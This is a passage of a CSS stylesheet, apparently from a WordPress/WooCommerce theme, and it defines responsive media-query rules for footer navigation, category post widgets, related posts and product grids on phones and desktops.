    .widget-category-posts .small-post .post-title {
        font-size: 1em;
    }
    .nomobile {
        display: none;
    }
    .woocommerce ul.products li.product a img {
        padding: 0.25em;
    }
}
/* Phablets (portrait) | <640px */
@media only screen and (max-width:40em) {
    .type-attachment,
    .type-page,
    .type-post,
    .widget-category-posts .type-post {
        margin: 0 0 1em;
    }
    .shopbttn {
        margin:0 auto 10px;
    }
    /* Mobile Footer Navigation */
    /* Reset */
    #footernav-icon,
    #footernav-icon:hover:after,
    #footernav-menu a {
        text-decoration: none;
    }
    #footernav-icon:hover,
    #footernav-menu a:hover {
        text-decoration: underline;
    }
    #content {
        padding: 1em 1em 0;
    }
    .page-title {
        font-size: 2em;
    }
    .post-title {
        font-size: 1.4em;
    }
    #footer-widgets {
        padding-top: 0.5em;
        padding-left: 0.5em;
    }
    .footer-widget-column-1,
    .footer-widget-column-3,
    .footer-widget-column-4 {
        padding-right: 0.5em;
    }
    .footer-widget-column-2 {
        float: none;
        width: 100%;
        padding-right: 0.5em;
    }
    /* Frontpage Categories */
    #widget-category-posts-grid .category-posts-grid-row {
        margin-right: 0;
    }
    #widget-category-posts-boxed .big-post,
    #widget-category-posts-columns .category-posts-column-left,
    #widget-category-posts-grid .category-posts-grid-row .big-post,
    #widget-category-posts-grid .category-posts-grid-row .small-post-wrap {
        float: none;
        width: 100%;
        padding-right: 0;
    }
    #widget-category-posts-boxed .small-posts,
    #widget-category-posts-columns .category-posts-column-right {
        width: 100%;
        margin-left: 0;
        padding-left: 0;
    }
    #widget-category-posts-boxed .small-posts {
        padding-bottom: .5em;
    }
    #widget-category-posts-columns .category-posts-column-right {
        margin-top: 1.5em;
    }
    #footernav,
    #footernav-menu,
    #footernav-menu a,
    #footernav-menu li,
    #footernav-menu ul {
        margin: 0;
        padding: 0;
        position: static;
        float: none;
        display: inline;
        font-size: 1em;
        border: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        background: 0 0;
        top: 0;
        left: 0;
    }
    #footernav {
        float: left;
    }
    #footernav-icon {
        display: block;
        font-size: 0.9em;
        color: #fff;
        margin-left: 2em;
    }
    #footernav-icon:hover {
        cursor: pointer;
    }
    #footernav-icon:after {
        margin: .05em 0 0 1em;
        -webkit-font-smoothing: antialiased;
        display: inline-block;
        content: '\e823';
        font: 400 14px/1 "pmthemes";
        text-decoration: inherit;
        vertical-align: text-bottom;
    }
    .active#footernav-icon:after {
        content: '\e824';
    }
    #footernav-menu {
        display: none;
        width: 100%;
        padding-bottom: 1em;
    }
    #footernav-menu li {
        display: inline;
        padding: 0.8em 0.4em;
    }
    #footernav-menu a {
        display: inline-block;
        font-size: 0.9em;
    }
}
@media only screen and (max-width:35em) {
    .related-posts-three-columns {
        margin: 0;
    }
    .related-posts-three-columns .related-post-column {
        float: none;
        width: 100%;
        padding-right: 0;
    }
    .related-post-column {
        text-align: center;
    }
    .shopbttn {
        margin: 0 auto;
    }
    .viewdts {
        float: none;
    }
    .topnavbarleft {
        max-width: 100%;
    }
}
/* Smartphones | <480px */
@media only screen and (max-width:30em) {
    .scrollToTop {
        width: 30px;
        height: 30px;
    }
    .scrollToTop:before {
        font-size: 24px;
    }
    #logo {
        margin: 0 0.5em;
    }
    #logo .site-title {
        font-size: 2em;
    }
    #logo .site-description {
        font-size: 1em;
    }
    .alignleft, .alignright {
        float: none;
        margin: 1em 0;
    }
    .comment p, .entry p {
        font-size: 1.05em;
        line-height: 1.65em;
    }
    #footer-text {
        float: none;
        margin: 0.15em 0 1.2em 1em;
    }
    .center-ad, .left-ad, .right-ad {
        text-align: center;
    }
    .left-adin, .right-adin {
        width: 100%;
        float: none;
        text-align: center;
    }
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        width: 46%;
        float: left;
        clear: both;
        margin: 0 0 1.992em;
    }
    .woocommerce ul.products li.product:nth-child(2n),
    .woocommerce-page ul.products li.product:nth-child(2n) {
        float: right;
        clear: none !important;
    }
}
@media only screen and (max-width:25em) {
    #widget-category-posts-single .single-post .wp-post-image {
        float: none;
    }
    .site-header .search-field:focus,
    .stickynav .search-field:focus {
        width: 15.5em;
    }
    .sideleft, .sideright {
        width: 100%;
        float: none;
    }
    .related-posts-four-columns,
    .related-posts-two-columns {
        margin: 0;
    }
    .related-posts-four-columns .related-post-column,
    .related-posts-two-columns .related-post-column {
        float: none;
        width: 100%;
        padding-right: 0;
    }
    .posts-one-column .wp-post-image {
        float: none;
        margin: 0 0 0.5em;
        max-width: 100%;
    }
}
/* Smartphones | <320px */
@media only screen and (max-width:20em) {
    #header-social-icons {
        display: none;
    }
    .postinfo span,
    .postmeta span {
        display: block;
    }
    .widget-category-posts .type-post .post-title {
        font-size: 1em;
    }
    .widget-category-posts .small-post .post-title {
        font-size: .9em;
    }
    .widget-category-posts .small-post .wp-post-image {
        width: 33%;
    }
    .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button {
        font-size: 85%;
    }
}
@media only screen and (min-width:50em) {
    /* ensure #topnav, #footernav is visible on desktop version */
    #footernav-menu, #topnav-menu {
        display: block !important;
    }
}